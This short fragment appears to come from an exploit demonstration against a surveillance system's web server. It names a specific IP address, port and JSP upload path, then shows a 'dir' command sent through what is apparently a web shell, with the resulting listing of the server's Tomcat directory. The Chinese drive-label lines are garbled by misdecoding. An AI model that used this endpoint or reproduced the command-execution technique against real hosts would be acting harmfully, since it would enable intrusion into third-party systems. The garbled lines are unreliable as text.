 112.91.82.203:888/modules/sys/license_upload.jsp
Send
Command: dir
Çý¶¯Æ÷ D ÖÐµÄ¾íÊÇ Èí¼þ
¾íµÄÐòÁÐºÅÊÇ 000A-2680
D:\Program Files\SurveillanceSystem\CMS\webserver\Tomcat
2014-12-18 11:52
.
2014-12-18 11:52
..
2014-05-04 18:20 22,709 bootstrap.ja
2014-05-04 18:20 2,374 catalina-tas
2014-05-04 18:20 11,977 catalina.bat
2014-05-04 18:20 17,837 catalina.sh
2014-05-04 18:20 204,944 commons-daem
2014-05-04 18:20 24,283 commons-daem
2014-05-04 18:20 1,342 cpappend.bat